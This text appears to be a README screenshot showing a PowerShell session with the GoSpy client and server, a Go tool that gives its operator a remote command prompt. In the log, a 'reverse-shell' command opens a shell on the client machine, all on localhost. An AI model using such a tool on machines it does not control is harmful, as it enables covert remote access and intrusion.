 Windows PowerShell
PS C:\Users\Simon\go\src\github.com\psidex\GoSpy> go run .\cmd\gospy\main.go -a 127.0.0.1:8000 -p asecurepassword
2020/06/19 04:35:23 Using address 127.0.0.1:8000
2020/06/19 04:35:26 Recv: ping
2020/06/19 04:35:28 Recv: reverse-shell
GoSpy Server
PS C:\Users\Simon\go\src\github.com\psidex\GoSpy> go run .\cmd\gospyserver\main.go -b 127.0.0.1:8000 -p asecurepassword
GoSpy Server
v0.0.1
Listening on 127.0.0.1:8000
Password supplied, using encrypted connection
Waiting for connection from GoSpy client...
Successful connection from client
> ping
Recv: pong
> reverse-shell
$ Get-Host
Name             : ConsoleHost
Version          : 5.1.18362.628
InstanceId       : fecbc7ec-5d15-4921-9c1a-8a0bb8b75769
UI               : System.Management.Automation.Internal.Host.InternalHostUserInterface
CurrentCulture   : en-GB
CurrentUICulture : en-GB
PrivateData      : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy
DebuggerEnabled  : True
IsRunspacePushed : False
Runspace         : System.Management.Automation.Runspaces.LocalRunspace
$